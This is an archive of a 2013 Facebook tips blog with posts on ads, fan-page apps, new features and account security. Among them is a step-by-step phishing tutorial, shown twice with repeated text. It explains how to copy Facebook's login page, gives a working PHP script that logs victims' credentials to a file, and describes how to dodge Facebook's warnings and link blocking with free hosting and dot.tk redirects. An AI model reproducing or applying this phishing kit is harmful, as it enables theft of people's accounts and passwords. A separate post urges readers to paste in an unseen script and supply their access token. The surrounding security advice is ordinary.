


Tuesday, 31 December 2013
Get selected as "Fan of the Week" every week!
Have you ever thought of being recognized as "Fan of The Week" for any Fan Page? Well, for my blog's loyal fans, I have now started this feature recently for the fan page "Facebook tricks, tips, hacks and news" has started to do so.

Your name displayed on the fan page with the title "Fan of the Week".
Now you may be thinking that what actually is the use of this tag with your name displayed on the fan page!!! The reason behind is your name being flashed on the fan page on the basis of what you like and comment on the fan page. This will help you test your knowledge on how much you know about "Facebook".
This is an app that will judge automatically the fans of the page. To get enrolled for this, you have to like the page, go through the posts and comment on the same.
There is no force on anyone to like or comment. Your comments should be natural.
So, get recognized as the winner of the "Fan of the Week" which will be selected every Friday and will be displayed on the fan page.
Am proud to say that our first Fan of the Week is "Miller Finch"

On what basis is this selected:
Truly speaking the amount of comments that you share with any post you like will be the main aspect where the "Fan of the Week" app will judge the visitor.
So, every one is invited on the fan page. The name of the fan page is "Facebook tips, tricks, hacks and news".

Thursday, 26 December 2013
Facebook Ads or Google Ads : Which option to prefer [Infographic]
Google and Facebook are the two top sites, best in their own ways. People who have used Google ad words or Google ads have come across the word "Keyword". Google operates totally on the world of "Keywords". Best keywords and your site is at the top. But when Facebook also has a feature of advertising to boost the business, advertisers have an opportunity to use n-number of words.

In the month of October 2013, Google announced that it will include Facebook Ads. The option of Facebook Ads is used for building a more broader fan base and more visibility to the larger group of Facebook users. Businessmen who use Facebook Ads have experienced the effectiveness of it on the users.
It all depends on the advertising quality means, after all a customer or a user or visitor will first think that what will he get out of it. Users or visitors welcome gifts, rewards, recognitions.
After all this still the question is unanswered, i.e, which to prefer: Facebook Ads or Google Ads.
We will discuss this point wise with comparison.
- Basic Platforms : Basically both are different from each other. Google is a search engine and Facebook is a social networking site. Google will not connect with friends and share but Facebook does. Similarly Facebook won't display the search results according to the keywords.
- Keywords: For building any advertisement via any channel you need a good set of keywords. Google does that with ad words. When opting for Google Ad-words a best set of keywords have to be studied and then have to be applied. Because when a user searches with a specific keyword in Google, the ads are also displayed accordingly. In Facebook, there is no need of using keywords for displaying in the results.
- Quantity and Quality of Ads: As Google works on keywords, the ads displayed will be according to the specific keyword. Hence if the keyword is searched in Google and is in the top then the ads displayed in the right side of the search results will be of best quality and more ads. In Facebook, recently there was an announcement made that it will display less and unwanted ads in the News Feed. Hence, depending on the quality of ads and likes of Facebook users, the social media will display ads.
- Average Cost : Both have different CPC rates. Facebook has $0.80 CPC while Google has $2.50 CPC.
- Brand Building : Any business which is just the baby in learning how to build a brand in the market, will opt for Facebook Ads mainly due to the larger audience on the social media. The reason behind this is people are always connected to Facebook and spend much time on it. Hence to draw their attention it is best to use Facebook Ads.
- Google+ page and Facebook fan page : A brand needs its building bricks in the form of separate pages in Google or Facebook. Facebook fan pages shows the likes very clearly and this adds to more popularity of a particular fan page. When the fan page is very much popular, it gets a verification mark with a "Tick mark" besides its name with a blue color. This recognition is sufficient for anyone to judge that a particular page is best and will provide the needed information. In the similar way Google+ page will have people following it. So "Likes" in Facebook fan page and "Followers" in Google+ page.
- Ad space : Google tops when it comes to the ad space it acquires. One third of the screen is acquired by Google Ads.The image below displayed shows the highlighted boxes with ads.

But when compared with Facebook Ads, the amount of space it gets is very less.


- Traffic Generation / Lead Generation : Good point and a very important point of discussion. This is the main thing that every advertiser looks for. Whichever way you choose, at the end of the day one will look for how many turned up. In case of Google Ad-words, according to the specific keywords that user looks for is displayed in the side and at the top of the search results. If it is alluring then they get noticed and gets clicked. Works best. As discussed in the earlier point regarding the ad space, most space is acquired by Google than Facebook. But when Facebook is displaying ads in the News Feed, it will display according to the likes of a user.
Clubbing all this together if we think, Google Ads will get direct sales and direct hits as compared to Facebook Ads.Ad-words is a stronger platform because it will display those ads only which people are looking for to buy. It works best with e-commerce sites.
If you are using Facebook to get lead generation then better is to direct it to a squeeze page and then hit the records.
Did I miss something here... Please share it.
Wednesday, 25 December 2013

Facebook steps to add "Donate" button to fan pages
Few days back Facebook introduced a new feature called "Donate Now" button for non profit organizations. According to the updates, you can use this button or install it if you are handling any non profit organization and have a fan page for it. Instead of going and asking for donations door to door better have a "Donate Now" button for your famous fan page.
Social media sites has this an added advantage for helping some non profit organizations. Facebook is one of them who has introduced this button. To use this button or feature on your fan page you need to create it using an app.
The app name is "Donate Button Creator" in Facebook, powered by First Giving, that creates "Donation" button for any type of charity.
Below post will help you in the addition of Donate button for your website or blog or fan page.

When you have decided to install this button then follow the steps as stated below :
- Log in to your Facebook account
- Type "Donation Button Creator" in the Graph search. If you don't get the correct app from Graph search then on the another tab in the browser search in Google. The first of all the results will be the button you are looking for. (apps.facebook.com/donationbutton/)
- It will open in this site.

- Type the name of the charity page that you own in Facebook in the "Charity Search" text box.
- Enter the message in the "Why are you supporting this charity" box and then click "Post" button.
- Below there are two options on for installing this button, i.e website and Facebook fan page.
- If you want to install it in your website, copy the code in the box and then embed in the source code of your website.

- If you have a fan page and want to install this button then click "Install on Facebook Page".
- The list of pages you admin will be displayed. Select the "Install Now" button besides the actual name of the fan page you want to add this button to.
- Then select the page and again click "Add Donate Button Creator" .


For that go to the fan page where you have installed this button.
- Click on the pencil to open the tabs for editing

- Hover mouse over the Donate button and click the pencil button at the top right corner of it.
- List of options will be displayed. Select the "Edit Settings" option

- Enter the tab name and change the image of the button.

Facebook has really taken good steps in creating this social network work and many good features are added in it to help others.
This button will help many needy people who have suffer from any drought or any calamity or any other natural disaster.
My personal salute to the founders and developers of Facebook.
How to Use Facebook Profile Pictures as Emoticons in Chatting
all know that emoticons express our moods in chatting. Using emoticons is a funny way to express our feelings to make chatting a good experience. Now here we will see how to use Facebook profile pictures as emoticons.

First you have to open profile of the person whose profile picture you want to use as an emoticon. Now copy his username from the URL like shown below.


First you have to open profile of the person whose profile picture you want to use as an emoticon. Now copy his username from the URL like shown below.
Now open the chat where you want to use the Emoticon and paste the username with double square brackets on both sides.
Now open the chat where you want to use the Emoticon and paste the username with double square brackets on both sides. - See more at: http://geekspage.org/how-to-use-facebook-profile-pictures-as-emoticons-in-chatting/#sthash.EEcnD5gk.dpuf
Now open the chat where you want to use the Emoticon and paste the username with double square brackets on both sides. - See more at: http://geekspage.org/how-to-use-facebook-profile-pictures-as-emoticons-in-chatting/#sthash.EEcnD5gk.dpuf
Now open the chat where you want to use the Emoticon and paste the username with double square brackets on both sides. - See more at: http://geekspage.org/how-to-use-facebook-profile-pictures-as-emoticons-in-chatting/#sthash.EEcnD5gk.dpuf
How To Hackers Hack FaceBook Account Using Phishing Attack
WHAT IS PHISHING?
Phishing is a technique or a way of attempting to acquire sensitive or confidential information such as usernames, passwords, and credit card details by false pretense as a trustworthy entity in an electronic communication. This is done with the help of a phisher.
WHAT IS A PHISHER?
A phisher is something that looks exactly like an Original login page (fake page), that writes the victim's login data (Username and Password) to a specific file, or does whatever you want so long as you get access to the victim's login data.
Here is an example of a fake facebook login page (phisher)

HOW TO MAKE A PHISHER?
As the saying goes:
Therefore, instead of just giving you the download link to the already made phishing page,.. Am going to teach you how to make your own phishing page. Well, at the end of this tutorial, i will put a download link to my already made phishing pages but first you have to learn how to make your own phisher :D
To create a successful phisher, all you need is a PHP enabled site , Notepad on your computer and a brain.
You can download Notepad v5.9++ here
Here is a list of php enabled free hosting sites:
In this tutorial am going to fucus mainly on how to prepare a phishing attack on facebook, am going to use Mozilla firefox as the browser and http://my3gb.com as the hosting site, its much easier.
You will find it on a line that looks like this;

STEP 2- Preparing the php script
------------------------------------------------------------------------------
<?php
header("Location: http://facebook.com/login.php ");
$handle = fopen("noobs.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
------------------------------------------------------------------------------
Note that in the above script, ''phished.txt'' is the file on which all hacked usernames and passwords will be saved and ''https://facebook.com/login.php'' is the Original facebook url where your victim will be redircted to after clicking the login button on your fake page. But at the moment facebook has tightened its security where by your victim will get notified of a phishing attack and would therefore be prompted to change his password right after arriving from a phishing page.
To avoid this, you should redirect your victim to any other url which is not of facebook by replacing https://facebook.com/login.php with any url. Choosing the url to redirect your victim to will all depend on the trick that you will use against your victim in the whole phishing proccess.
Please also note that this part is mainly for facebook , its ok with several other sites like gmail, hotmail e.t.c your victim will not get a warning message, including mobile facebook (http://m.facebook.com).

Phishing is a technique or a way of attempting to acquire sensitive or confidential information such as usernames, passwords, and credit card details by false pretense as a trustworthy entity in an electronic communication. This is done with the help of a phisher.
WHAT IS A PHISHER?
A phisher is something that looks exactly like an Original login page (fake page), that writes the victim's login data (Username and Password) to a specific file, or does whatever you want so long as you get access to the victim's login data.
Here is an example of a fake facebook login page (phisher)
HOW TO MAKE A PHISHER?
As the saying goes:
- Dont give plenty of FISH to your friend,. Instead, you should teach him how to PHISH
Therefore, instead of just giving you the download link to the already made phishing page,.. Am going to teach you how to make your own phishing page. Well, at the end of this tutorial, i will put a download link to my already made phishing pages but first you have to learn how to make your own phisher :D
To create a successful phisher, all you need is a PHP enabled site , Notepad on your computer and a brain.
You can download Notepad v5.9++ here
Here is a list of php enabled free hosting sites:
- Freehostia - http://freehostia.com
- Freeweb7 - http://freeweb7.com
- t35 - http://t35.com
- Awardspace - http://awardspace.com
- PHPNet - http://phpnet.us
- Free Web Hosting Pro - http://freewebhostingpro.com
- ProHosts - http://prohosts.org
- 000webhost - http://000webhost.com/
- AtSpace - http://atspace.com
- My3gb - http://my3gb.com
In this tutorial am going to fucus mainly on how to prepare a phishing attack on facebook, am going to use Mozilla firefox as the browser and http://my3gb.com as the hosting site, its much easier.
STEP 1 -Creating the fake page
- Go to facebook's login page http://www.facebook.com
- On the top left corner of your Firefox browser, Click File ->Save page As and save your page name as facebook.html
- Open facebook.html Using Notepad and search for the word ''action''
You will find it on a line that looks like this;
class="menu_login_container"><form method="POST" action="https://ww
- Now change the method to ''get'' and action to ''login.php'' so that you will have something that looks like this;
class="menu_login_container"><form method="get" action="login.php" id="login_form"
STEP 2- Preparing the php script
- To Create a php file, simply pasting the code below into your notepad. Then save it as login.php
------------------------------------------------------------------------------
<?php
header("Location: http://facebook.com/login.php ");
$handle = fopen("noobs.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
------------------------------------------------------------------------------
Note that in the above script, ''phished.txt'' is the file on which all hacked usernames and passwords will be saved and ''https://facebook.com/login.php'' is the Original facebook url where your victim will be redircted to after clicking the login button on your fake page. But at the moment facebook has tightened its security where by your victim will get notified of a phishing attack and would therefore be prompted to change his password right after arriving from a phishing page.
To avoid this, you should redirect your victim to any other url which is not of facebook by replacing https://facebook.com/login.php with any url. Choosing the url to redirect your victim to will all depend on the trick that you will use against your victim in the whole phishing proccess.
Please also note that this part is mainly for facebook , its ok with several other sites like gmail, hotmail e.t.c your victim will not get a warning message, including mobile facebook (http://m.facebook.com).
STEP 3- Create File where to save hacked passwords
- Create an empty text file using notepad and rename it as phished
Note that when creating the text file, there is no need of renaming it as phished.txt because the fact that you will save it as a text file is enough to make it bear the extension of txt
Now you have 3 files so far;
- facebook.html
- login.php
- phished.txt
STEP 5- Uploading the 3 files
Now go to http://my3gb.com and sign up for a free hosting account the upload the 3 files
If your phisher has successfully been made, any email address and passwords that are typed on your fake page will be saved on the ''phished.txt'' file
The link to your phishing page will therefore be;
www.yourusername.my3gb.com/facebook.html
NOTE THAT:
- No One will be so dumb to click on such a link
- Facebook will automaticaly block your phishing url from being posted on facebook
To overcome the above sitiuation you need to rename your phishing link using a ''dot.tk'' domain. To be able to do this, go to www.dot.tk and register,. After that, login to your account and click on ''Add a new free domain now'' and follow the rest of the steps.
Hope you enjoyed the tutorial,.
Your dot.tk domain name will look like this,... www.anyname.tk , any clicks on this link will be fowarded to your fake facebook page.
The good part is that..
- you can rename the phishing link to suite your victim's curiosity and there making it difficult for him to notice any phisher
- Your phisher will NOT be detected and blocked by facebook,..so you are free to post it or send it to a freind on facebook via inbox.
Hope you enjoyed the tutorial,.
How To Secure Your FaceBook Account

- Enable secure HTTPS connection
- Create a strong password for authentication No matter how secrete your password is, it can easily be broken by brute-force, that is if you choose to use a short and simple password. If you don�t have a strong password to protect your account, then whatever security guides that you apply wont do you any good. The key here is to have a long and complicated password where complexity is the combination of lower case, upper case, numeric and special characters like symbols. for example..
2$k/Gp@?H$y8rQ?
- DO NOT use a password that has a straight forward meaning (that can be found in the dictionary)
- DO NOT use a phone number as a password
- DO NOT use your boyfriend or girlfriend's name as a password,. no matter how much you love them or else it'll easily be broken down.:P
- Enable login notification
- Enabling the login notification will keep you notified when somebody logs in to your account without your permission.. So you can immediately kick them out fast and set a new password so that they can never login again. This is an extremely good feature which can be enabled for both email and mobile SMS.
- One Time Password in login approval
- One Time Password - is a two factor authentication method where you can enable all logins from unknown devices to use One Time Password,.. so as to ensure that only you can login from an unknown device. By making use of this feature, there is only one way a hacker can use to get your Facebook identity which is by stealing your recognised device and that is your computer or mobile phone lol.
- Logging out from Facebook
- Beware of Keyloggers
- A keylogger - is a spyware tool that runs secretly in the system and records each and every keystroke on the user's keyboard. In other words, whatever you type on the keyboard is going to be saved as logs, which can later be viewed with a log viewer or sent to the hacker's email address via your network. And not only keystroke capturing, keyloggers have additional features like,.. screenshot capturing, secrete webcaming & web activity logging. There are two types of keyloggers, Software and hardware keyloggers.
- Software keyloggers are usually downloaded as file attachments from the web, a single click on that file executes the keylogger.
- Hardware keyloggers are more like usb disks, they are plugged in manually onto the victim's computer via usb port. The most common place to find hardware keyloggers are Internet cafes or a cyber cafe rather.
How to Avoid and Bypass keyloggers
- Update your antivirus regularly though this will only apply to a software keylogger as hardware keyloggers are hardly detected by antivirus :P
- Develop a habit of using an onscreen keyboard whenever you want to enter a password, this will bypass any keylogger installed on your system. To access the onscreen keyboard, simply go to Start->Run then in the prompt box, type osk.exe and hit Enter! the keyboard will appear on your screen, then use the mouse to enter your password.
- Another way to bypass a keylogger is to fool it by shuffling your password when entering it lol. What i mean is...for example if your password is ABCDEF, when entering it, first type the letters ''AB'' and ''F'' then put the mouse cursor between ''B'' and ''F'' and type the letters ''C'' and ''E'' then finally put your mouse cursor between ''C'' and ''E'' and punch the letter D. ... haha lol then whoever installed that keylogger will never get your password correct. The aim is to enter the password without following the correct order.
- Beware of Phishing
- Phishing is a method of getting a user's credentials, i.e username and password with the help of a fake login page. You can find out more about phishing in my earlier article here, To protect yourself from phishing, always check your URL or your current page address in your browser's address bar to make sure you are on the real or correct login page. And please NEVER submit your login details on any third party site apart from facebook. Stay alert!!
- Beware of HACK the hacker tools
- These are simple tools that are developed with a quite convincing interface of hacking anybody's password with a single click. e.g facebook hacker pro, 007 facebook hacker, gmail password cracker, yahoo password cracker e.t.c. These contain two main parts, the noob hacker's part, and the victim's part. The noob hacker is prompted to enter his username & password followed by his victim's username ,.. with the belief that when the noob hacker hits Enter,. he will get his victim's password revealed,.. Well the bad news is that these tools are nothing but trojans.
- What this tool will do is,.. instead it will get whatever was imputed or typed on the noob hacker's part (username and password) & send it silently to the real HACKER's email address via a network connection, hence the noob hacker has been HACKED!!! :P:P:P
- Therefore if you have been searching for a software on the internet to hack your friend with, i suggest that you stop now or you will only get yourself hacked. For now it is impossible to hack into facebook or any other account with a single click, the only way is by doing the manual work yourself.
- Update your System Regularly
- Updating your system regularly is one of the effective ways to get rid of malicious tools or spyware programs that may have patched up your system. Remember, there is nothing like 100% secure, change your passwords like a ladies underwear. Update your antivirus and do a regular scan. But please do not trust your antivirus too much lol. Some of these tool are deadly and completely FUD (Fully Undetectable). Just combine with the above knowledge and you are safe :D:D:D
Monday, 23 December 2013
How to add "Countdown Timer" for Fan Pages
To make your business fan page or any other fan page interesting, some interactive tabs or apps have to be installed. One of the best tabs is "Countdown Timer" tab or app.
The main intention to have this tab in fan page is to display the timer of days left for an event. You can have this for displaying a countdown timer for any festival like Christmas too.
To install a "Countdown Timer" app to your Facebook fan page,
- Log in to your Facebook account
- Type "Countdown Timer" app in Graph search. There you will get list of different type of apps. Select "Countdown Timer For Page" app


- Click on "Go to App" button
- Select from the list of fan pages that you are admin of and click "Add" besides the page name

- Select the type of display you want the timer to be on your selected fan page

- After selecting the type, now start entering the details in the text boxes below. First enter the title of the timer then the message for the viewers.
- Enter the event date and time
- Click "Save" and then click "Preview" button.
- Now you can see the timer for a particular event which displays the remaining days and time left.
- Now if all things are right, then click "View" button
- The tab will be seen on the page.
- Click "Post to Page" for finishing the process.

- Lastly check whether the tab is seen on the page by clicking your page name.


Look in the image above. If the tab is inserted it will be displayed with this icon as shown above.
Successfully you have set a "Countdown Timer" app or tab for your Facebook Page.
How To Automatic Post Status On Facebook After Your Desired Time?

After receiving many requests from my friend, I started working on this script. As you know that Facebook officially give this option to post a status later but for this you have to post all status on your Facebook and have to set there time one by one that can take a huge time so here we are avoiding this through our script.
This script is 100% working and secure and your account will not be banned by Facebook as we are using only Google for this that has a huge name. In this Script, you will not post on any other group, page, friend wall, comment or like any other status. Its only post on your Profile.
This script is so easy as 1,2,3 and go. You just have to add your desired Statuses as many as you can and set the time interval after which you want to post these status on your timeline. So now without any more preface, here go to walkthrough tutorial and follow all the steps as mentioned below.

Tutorial:
Step 1: Go To www.google.com/script/start
Step 2: Click Blue Button Named "Start Scripting".
Step 3: If Any POP-UP Appears With Named "Google Apps Script" Then Click On Blue Button Named "Close".
Step 4: Click Here To Copy Auto Status Update Script. Copy And Paste All The Text From Below And Paste There.
Step 5: Click "Untitled project" In The Header And Give It A Name Like "Auto Update Status On Facebook".
Step 6: Now Click "CTRL+S" To Save It.
Step 7: Click On Click Icon Named "Current project's trigger".
Step 8: A POP-UP Will Appear, Now Click On "No triggers set up. Click here to add one now."
Step 9: Here Select "nyalakan" In First DropDown, And Select Your Time To Post Internal In The Rest DropDown Then Click "Save".
Step 10: Then After Clicking "Save", Here Comes A POP-UP Named "Authorization required", Then Click On "Continue" Button.
Step 11: Here Appear A New Window With Named "Auto Update Status On Facebook", Now Click On Blue Color Button Named "Accept".
Step 12: Sit Back And Start Visiting Your Timeline To See Your Updated Post After Your Defined Interval Of Time.
Step 13: Click Here To Get Your Access Token
Step 14: Click Here To Get Your Profile ID
Step 13: Click Here To Get Your Access Token
Step 14: Click Here To Get Your Profile ID
Last Words:
Now your timeline will be start floating with your added statuses, You can add unlimited status to post even you will be offline from Facebook without any apps. And don't worry about your account, your account will be safe. Now if you liked it then share it with friends and leave your valuable comment below and if you have any query about it then feel free to ask in the comment. Hee this ends, now be with us to get more upcoming awesome codes/script for Facebook only. Keep visiting us�
Special Thanks to Exeideas.com
Sunday, 22 December 2013
"See Your 2013 Year in Review" - Facebook adds new feature
Have you gone through your profile recently? If not then there is beautiful surprise for you this time. It is "See Your 2013 Year in Review" section that is introduced very recently.

This latest update can be seen right below your profile picture in your timeline. According to Facebook, this feature highlights the top 30 moments and life events from users' Facebook friends.
So when you click on this feature, Facebook will memorize the top 30 moments and life events that you have posted on your wall. For example, likes, photos, engagements, etc.
If your friend clicks on your timelines' "Year of Review" option then he can also go through but only if it was shared with him or her at that time.
In the same way if your friend has shared some great moments with you in Facebook, then you also can see his "Year of Review" by going to his or her timeline.
Wednesday, 18 December 2013
Did you check "Time" you spend on Facebook ?
Facebook is the only social networking site where people interact, share, like, comment as much as they can. Due to its new added features people visit it daily. The purpose of every user is different while using Facebook.
One who uses Facebook for growing business and customers, they have to spend a lot of time as compared to others. People who just update their status with a quote or change their profile picture or share some interesting stuff may not know how much time they spend on the social media.
There are teenagers who leave their studies to spend some time on Facebook with their friends. In such cases, by keeping a track of time spent daily will curb your addiction towards Facebook and deal with other situations in your life.
Please note that this post is not for not allowing anyone from using it or scaring anyone but to inform them the time spent on Facebook which will make their own mind to think for other tasks.
To check for time utilized on Facebook, you can use "Facebook Runner" software which displays the real time spent on Facebook.

The software "Facebook Runner" is developed by Ahmet Soyarslan which shows you how much time you spend surfing on Facebook.
Features of the software:
- Displays the time spent
- You can integrate your Facebook page
- Saves timer values
- 3 Timer resetting like Daily, On startup and Never
- Timer view format can be shortened
Facebook Runner software is available for all browsers. To use this first you have to download and install it on your desktop or mobile. Then if your Facebook account tab is active then this displays the time.
Its time to download Facebook Runner software and know how much you spend your precious time on Facebook.
Tuesday, 17 December 2013
Facebook's Messenger App gets "Dislike" button with other set of stickers
Long awaited "Dislike" button has now been introduced by Facebook in its Messenger app for users. This button is in the form of sticker . There are other more stickers that are added for messenger app users on their mobile. The "Dislike" button for desktop users is yet to be introduced.

The stickers were introduced in the month of April to its chat feature. With other stickers, Facebook has added the thumbs down too which indicates the "Dislike" button.
From many years users wanted a button that would allow them to choose whether a particular post is liked or not. They waited for this new button which would allow them for disliking any post or photo.
Monday, 16 December 2013
Facebook's new "Donate Now" button for non profits to collect donations
Facebook always is active for launching new features whether it is a Sympathize button or Auto-Play videos in mobiles or displaying "Web" or "Mobile" for mobile users in chat. Every feature is a unique one and play a different unique role.
As this social media is designed in such a way that anyone can use it for their own purpose, whether it is teenager or housewives or bloggers or business personal etc everyone is using Facebook for their own purpose.
This time Facebook has come up with a new button called "Donate Now" which is specially designed for non profit organizations who can collect the funds for the betterment of the people.There are situations where in people will be searching for their near and dear ones who have been stuck up in some disasters or calamities. If some NGO's or non profit organizations post in News Feed which will have a "Donate Now" button that will collect funds for the people who are suffering then that middle man's role will be played by Facebook.

The above image shows a post of "American Cancer Society" which displays the "Donate Now" button below the post. This button when clicked will have a list of options for donations by users. The account details will be asked by "Donate Now" button where the user if interested in donating some funds can do so.
Facebook developed this feature which gives non profits an easier way to reach out and ask for help in the times of natural disasters. There is over 1 billion people who access Facebook and taking this into consideration, the non profits will get a best way to ask for help and support from people.
There are about 19 non profit organizations who will start displaying the "Donate" button at the top of their pages and at the bottom of the posts.
Overall, a big thanks to Facebook for launching this feature after having asked for filling the "Interest form" by some organizations. Many have given the positive response and this feature will be in action from today.
Now you can add the button for your fan pages. Find out how to add "Donation" button to your website and Facebook fan pages.
Facebook Trick to recover stolen "Fan Pages"
When you create a fan page in Facebook, there is a facility to set some roles for users accessing and posting in the page. These are called as "Admin Roles" in Facebook Pages. There are different roles assigned for managing the pages as needed. If you know how to add another "Admin" to your page, with a specific role then there is a fear of your fan page getting stolen by another person whom you have added in the admin role.
A creator of the page has to be the "Manager" of the page as he is creating, posting, etc and accessing the whole page. If he wants to add anyone who can access the page for some other reason who is trustworthy then you can set him or her as any other role.

When a hacker hacks your fan page, then instead of thinking "Why", take steps to find out a solution to "How".
First things first while recovering your stolen fan page is where to report this theft and how will it get resolved.
Some important steps that will help are :
- Create an "Email" where the details of your fan page and include that your fan page was stolen in the email. In the email also include who are the managers and other admins who can access your fan page to post
- Fill out the forms by clicking on the links provided below:
- Then post your Facebook fan page hack problem in the following Facebook forums.
- If there is no response from Facebook after 5 business days, then you have to issue a press release
- Coming back to the point, post a small article on your blog or website stating that the fan page has been hacked
Till that time, you will get a reply from Facebook regarding the email that you sent them.
Sunday, 15 December 2013
Tricks to avoid "Facebook Cloning"
Are there any "CopyCats" around you? Some people can create a fake profile of yours with some tricks. This may be hacking but this involves a process called "Cloning".

Here the trick of creating "Facebook Cloning" is used.
In other terms, Facebook cloning is a type of stealing one's identity where dodgy characters make a second profile which is similar to the current one.
Later on they send the friend requests to all your friends from the cloned profile. It is nothing but they are fooling your friends by sending fake requests from the cloned profile.
The process then comes at a stage where they post comments or add images and chat with your friends with your identity. The cloned profile helps to do them all these stuff.
In such cases, when any other person who is not known to you and cloning your profile to use your contacts for communicating, it is theft and something must be done to avoid it.
Before making any steps for avoiding Facebook cloning, you should first know whether it is really been done or not and how they do it.
Know how Facebook cloning is done:
- First they send you a friend request
- Once you accept it then they start copying all your contacts and other information
- They save your profile pictures and profile and each small things that you have shared
- Then create a fake email id either in Gmail or Hotmail
- Using this fake email then they register for a new Facebook account
- They use your exact profile pics and information and give it as exact look and feel of your profile
- After all this they start copying all other information and pasting in the new cloned Facebook account
- Later they will like all the pages that you have liked in your profile. Sometimes they will copy the comments that you have made in your profile to that extent that the new profile should look the same
- Now the time has come to block you to see the new fake or cloned profile by just clicking on "Report / Block" option. Once this is done you will never come to know that a new fake or cloned id is prepared without your knowledge.
- Now they will do as they want to do in the new cloned fake Facebook profile but "As You"
This post is to make you aware of the process of cloning in Facebook and not to fear you. Once all this is done, then they start sending friend requests, share their comments , like pages and groups , everything else but only difference will be you will not know that they are using your cloned profile for doing all this.
In the article by Nivashni Nair, where the writer points out about few cases that have been victims about Facebook ID's Cloned.
The main reason behind this is Privacy Settings and Accepting any Friend request.
Cloners will start their steps with sending a friend request to you. Once you have accepted they have won half the battle. So, when accepting any request, first check whether the person who is sending the friend request is known or not known or has atleast 1 mutual friend in common.
Please go through some tricks that will help you to avoid this type of crime against you:
- Check for the person who is sending you a friend request
- Do not accept if he or she is unknown
- Accept only them who has at least 1 mutual friend in common
- Check and edit your privacy settings
- Change the photo albums privacy settings
Most importantly , Facebook has its "Help Center" where you can go through for more information. Report to any fraud being done against you immediately.
If the cloning of your Facebook profile is gone to an extent that you cannot deal then better to inform your friends and family that you are deleting your profile completely and creating a new one. And as soon as you take this decision, better delete your present account and create a new one with a fresh look.
Thursday, 12 December 2013
How to add "Instagram tab" to Facebook Fan Page
Facebook fan page needs interesting tabs to make it more impressive. If you have fan followers who interact with you via images or photos. They want to share some of their thoughts and express their feelings via photos then some platform should be there in your Facebook page which will help your fans do accordingly.
Then in such cases use of an app called "Instagram Feed app for pages" can be used. This tab when installed on your fan page will give your fans a base to share their feelings via images.
As you all know that Instagram is an online photo sharing, video sharing and social networking service that enables its users to take images and videos and share to their fellow people.

- Log in to your account
- Search for "Instagram Feed tab for pages" in Graph search box
- Select the fan page from the list displayed

- Click "Add Instagram Feed Tab"
- Log in to your Instagram using your user name and password

- After logging in, you can see the tab inserted in the fan page with its icon.
- To edit the settings, click on the pencil at the top of the tabs.

- When you click on the arrow, the tabs editing options will open. You can select the tab for editing. Here select the pencil at the top of the "Instagram" tab and click "Edit"
- Change the tab name and image .
- Click "Save" option


Introducing "InstaGram Direct" to share photos to Facebook friends
Facebook has taken its latest swing at Snaptchat with Instagram Direct. This is a feature introduced by Instagram for direct messaging to a group or friends or family.

Instagram's CEO, Kevin Systorm said that the new feature is designed for sharing more images. Over 80 million people use Instagram everyday mostly posting images. The new feature , Instagram Direct, will allow people to send private photo messages to up to 15 people.
Still all this is separated for Facebook who has a zero connection with Instagram Direct. In the near future, users will be accessing Instagram Direct feature to send their photos to Facebook friends too.
Wednesday, 11 December 2013
Add some music to Facebook wall or fan page
Adding files, spreadsheets and presentation slides are all informative files that can be uploaded to Facebook. There should also be some music that can be added to Facebook which will stream side by side in the News Feed and will let you entertain your near and dear ones.

How about some favorite music streaming while you are surfing Facebook feeds!!!
Enhance your experience and your fellow visitors on your fan page or your wall with some great music streaming besides.
The simplest way to add music to Facebook page or rather you can call this as trick to add mp3 music to Facebook is :
- Log in to your Facebook page
- On the other tab in your browser open "SoundCloud" site

- Now click on "Sign Up" to register yourself

- Either you can choose Facebook or Google Plus for registering or you can add different details to register
- Then permit the site to access your details
- Agree to their terms and conditions to finish the procedure
- Choose your music from the list of categories

- Or you can "Upload" your own music by clickin on the option at the top of the screen

- Select the file from your computer
- Wait till the file uploads
- In the mean time add the other details like description of the file, the tags, etc
- Select the check box of sharing options. Select "Facebook"
- Click "Save" button
- Then "Share" the file on Facebook


This way you can add any music file to your Facebook wall.